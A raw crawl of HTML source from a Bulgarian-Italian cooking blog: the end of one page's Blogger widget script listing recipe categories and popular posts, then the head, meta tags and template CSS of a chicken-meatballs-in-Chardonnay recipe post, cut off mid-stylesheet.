'\u042f\u0441\u0442\u0438\u044f \u0441 \u044f\u0439\u0446\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image23'}, {'title': '\u041f\u0438\u0446\u0438 \u0438 \u0444\u043e\u043a\u0430\u0447\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image4'}, {'title': '\u0421\u0430\u043b\u0430\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image11'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0442\u0438\u043a\u0432\u0438\u0447\u043a\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image16'}, {'title': '\u0420\u0430\u0437\u044f\u0434\u043a\u0438 \u0438 \u0441\u043e\u0441\u043e\u0432\u0435', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image9'}, {'title': '\u0411\u0430\u043d\u0438\u0446\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image28'}, {'title': '\u0421\u0443\u043f\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image20'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0432\u0430\u0440\u0438\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image7'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0433\u044a\u0431\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image1'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441\u044a\u0441 \u0441\u043f\u0430\u043d\u0430\u043a', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image19'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043e\u0440\u0438\u0437 \u0438 \u0432\u0430\u0440\u0438\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image10'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u043a\u043e\u043a\u043e\u0441', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image24'}, {'title': '\u0425\u043b\u044f\u0431', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image3'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0430\u0441\u0442\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image13'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0442\u0438\u0447\u0435 \u043c\u0435\u0441\u043e', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image21'}, {'title': '\u0422\u043e\u0440\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image6'}, {'title': '\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 * Categories', 'type': 'Label', 'sectionId': 'sidebar-right', 'id': 'Label1'}, {'title': '\u0417\u0430 \u043c\u0435\u043d * About me', 'type': 'Profile', 'sectionId': 'sidebar-right', 'id': 'Profile1'}, {'title': '\u041b\u044e\u0431\u0438\u043c\u0438 \u0431\u043b\u043e\u0433\u043e\u0432\u0435', 'type': 'BlogList', 'sectionId': 'footer-sec1', 'id': 'BlogList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML1'}, {'title': '\u041d\u0430\u0439-\u0442\u044a\u0440\u0441\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts2', 'posts': [{'title': '\u041f\u0443\u0445\u043a\u0430\u0432\u0430 \u043f\u0438\u0442\u043a\u0430 \u0431\u0440\u0438\u043e\u0448 \u0441 \u043c\u0430\u0441\u043b\u043e \u0438 \u043f\u0440\u044f\u0441\u043d\u043e \u043c\u043b\u044f\u043a\u043e, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Pan brioche morbidissimo', 'id': 1076421716579159029}, {'title': '\u041f\u0443\u0445\u043a\u0430\u0432\u0438 \u043f\u0438\u0442\u043a\u0438 \u0441 \u0438\u0437\u0432\u0430\u0440\u0430 \u2013 \u0411\u0440\u044a\u043d\u0437\u043e\u0439\u0447\u0435 (Br\xe2nzoaice) \u043f\u043e \u0430\u0432\u0442\u0435\u043d\u0442\u0438\u0447\u043d\u0430 \u0440\u0443\u043c\u044a\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 * Fagottini dolci alla ricotta', 'id': 1669711674998116740}, {'title': '\u0411\u0438\u0441\u043a\u0432\u0438\u0442\u0435\u043d\u0430 \u0442\u043e\u0440\u0442\u0430 \u0441 \u044f\u0431\u044a\u043b\u043a\u043e\u0432 \u043a\u0440\u0435\u043c \u0438 \u043a\u0430\u0440\u0430\u043c\u0435\u043b\u0438\u0437\u0438\u0440\u0430\u043d\u0438 \u044f\u0431\u044a\u043b\u043a\u0438 \u2013 \u043d\u0435\u0436\u0435\u043d, \u0430\u0440\u043e\u043c\u0430\u0442\u0435\u043d \u0438 \u043b\u0435\u0441\u0435\u043d \u0435\u0441\u0435\u043d\u0435\u043d \u0434\u0435\u0441\u0435\u0440\u0442 * Torta di biscotti con crema alle mele e mele caramellate', 'id': 4578000431514159247}, {'title': '\u0422\u043e\u0440\u0442\u0430 \x22\u0411\u044f\u043b\u043e \u0442\u0438\u0440\u0430\u043c\u0438\u0441\u0443\x22 \u043e\u0442 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0442 \u0441 3 \u0437\u0432\u0435\u0437\u0434\u0438 Michelin \u043d\u0430 \u0448\u0435\u0444 \u0414\u0436\u0430\u043d\u043a\u0430\u0440\u043b\u043e \u041f\u0435\u0440\u0431\u0435\u043b\u0438\u043d\u0438 * Il tiramis\xf9 bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini', 'id': 1905639556350704455}, {'title': '\u041f\u0438\u043b\u0435\u0448\u043a\u0438 \u043f\u044a\u0440\u0436\u043e\u043b\u0438 \u0441 \u0433\u044a\u0431\u0438 \u0438 \u0432\u0438\u043d\u043e \u041c\u0430\u0440\u0441\u0430\u043b\u0430 \u2013 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u043e \u044f\u0441\u0442\u0438\u0435 \u0441 \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0438 \u0447\u0430\u0440 * Scaloppine di pollo al marsala', 'id': 1245095227992999025}, {'title': '\u0423\u043e\u043b\u0434\u043e\u0440\u0444 \u043a\u043e\u043b\u0441\u043b\u043e \u2013 \u0441\u0432\u0435\u0436\u0430 \u0441\u0430\u043b\u0430\u0442\u0430 \u0441\u044a\u0441 \u0437\u0435\u043b\u0435, \u044f\u0431\u044a\u043b\u043a\u0438 \u0438 \u043e\u0440\u0435\u0445\u0438 * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt', 'id': 1880977540721581581}, {'title': '\u0413\u0440\u044a\u0446\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0442\u0438\u0440\u043e\u043a\u0430\u0444\u0442\u0435\u0440\u0438 * Tirokafteri', 'id': 3071156085332263208}, {'title': '\u041c\u0443\u0441 \u043e\u0442 \u043c\u0430\u043d\u0430\u0442\u0430\u0440\u043a\u0438 \u2013 \u043a\u0440\u0435\u043c\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u043e \u0433\u044a\u0431\u0435\u043d\u043e \u043f\u0440\u0435\u0434\u044f\u0441\u0442\u0438\u0435 * Mousse di porcini ', 'id': 329326583203649983}, {'title': '\u0424\u0440\u0438\u043a\u043e(Frico) \u2013 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 \u043e\u0442 \u0424\u0440\u0438\u0443\u043b\u0438 \u0441 \u043a\u0430\u0448\u043a\u0430\u0432\u0430\u043b \u0438 \u043a\u0430\u0440\u0442\u043e\u0444\u0438 * Frico friulano', 'id': 1789350149550100608}, {'title': '\u041f\u0430\u043d\u0438\u0440\u0430\u043d\u0438 \u043a\u043e\u0442\u043b\u0435\u0442\u0438 \u043e\u0442 \u043a\u0430\u0440\u0444\u0438\u043e\u043b \u043d\u0430 \u0444\u0443\u0440\u043d\u0430 * Cotolette di cavolfiore al forno', 'id': 76344311608086826}]}, {'title': 'Social Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3755616386-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-right', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar-right', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar-right', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar-right', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar-right', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar-right', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar-right', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar-right', document.getElementById('Image29'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar-right', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar-right', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-right', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar-right', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar-right', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar-right', document.getElementById('Image28'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar-right', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-right', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar-right', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar-right', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar-right', document.getElementById('Image24'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar-right', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar-right', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer-sec1', document.getElementById('BlogList1'), {'numItemsToShow': 3, 'totalItems': 51}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mycookingcreations.com/2020/02/blog-post_25.html
body_size: 65200
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<meta content='8myhrVqKYMJf6se6gl1Y' name='follow_it-verification-code'/>
<head>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Пилешки кюфтенца в сос с шардоне &#8211; нежно ястие с бяло вино и сметана * Polpette di pollo al Chardonnay</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#eeeeee' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#eeeeee' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mycookingcreations.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mycookingcreations.com/2020/02/blog-post_25.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.mycookingcreations.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My cooking creations - RSS" href="https://www.mycookingcreations.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.blogger.com/feeds/15915557/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.mycookingcreations.com/feeds/8090631418552346077/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioy7_94eX8adcOxUXN5rFapz-L-_-3B2Iv9PKQEPrKOED9LGVDv-TPZ_PGC3NECi84S8vOfwzmr8g0oGN2ABjbKt_FLWAPmghlYftrpsfUf5mH3CJMkiT-6ykMlf0xBqOt7ZAv/s16000/83811+-+Copy.jpg' rel='image_src'/>
<meta content='Пилешки кюфтенца в сос от шардоне – нежно и ароматно ястие с бяло вино и сметана. Лесна рецепта с гурме вкус у дома. Лесно, вкусно, впечатляващо ястие' name='description'/>
<meta content='https://www.mycookingcreations.com/2020/02/blog-post_25.html' property='og:url'/>
<meta content='Пилешки кюфтенца в сос с шардоне – нежно ястие с бяло вино и сметана * Polpette di pollo al Chardonnay' property='og:title'/>
<meta content='Пилешки кюфтенца в сос от шардоне – нежно и ароматно ястие с бяло вино и сметана. Лесна рецепта с гурме вкус у дома. Лесно, вкусно, впечатляващо ястие' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioy7_94eX8adcOxUXN5rFapz-L-_-3B2Iv9PKQEPrKOED9LGVDv-TPZ_PGC3NECi84S8vOfwzmr8g0oGN2ABjbKt_FLWAPmghlYftrpsfUf5mH3CJMkiT-6ykMlf0xBqOt7ZAv/w1200-h630-p-k-no-nu/83811+-+Copy.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        My Cooking Creations
Version:     Free Version
Author:      Way2themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#444444}a:hover{color:#e06666}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}body{background:#eeeeee none no-repeat scroll center center;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#444444;word-wrap:break-word;margin:0;padding:0}.row{width:1000px}#content-wrapper{padding:5px;margin:35px auto;overflow:hidden}#content-wrapper > .container{margin:0 -15px}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;padding:0 15px}#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;padding:0 15px}.post-image-wrap{position:relative;display:block}.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:#f9f9f9;color:transparent!important}.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease}.post-image-link:hover .post-thumb{opacity:.9}.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}.social .facebook a:before{content:"\f230"}.social .facebook-f a:before{content:"\f09a"}.social .twitter a:before{content:"\f099"}.social .gplus a:before{content:"\f0d5"}.social .rss a:before{content:"\f09e"}.social .youtube a:before{content:"\f16a"}.social .skype a:before{content:"\f17e"}.social .stumbleupon a:before{content:"\f1a4"}.social .tumblr a:before{content:"\f173"}.social .vk a:before{content:"\f189"}.social .stack-overflow a:before{content:"\f16c"}.social .github a:before{content:"\f09b"}.social .linkedin a:before{content:"\f0e1"}.social .dribbble a:before{content:"\f17d"}.social .soundcloud a:before{content:"\f1be"}.social .behance a:before{content:"\f1b4"}.social .digg a:before{content:"\f1a6"}.social .instagram a:before{content:"\f16d"}.social .pinterest a:before{content:"\f0d2"}.social .pinterest-p a:before{content:"\f231"}.social .twitch a:before{content:"\f1e8"}.social .delicious a:before{content:"\f1a5"}.social .codepen 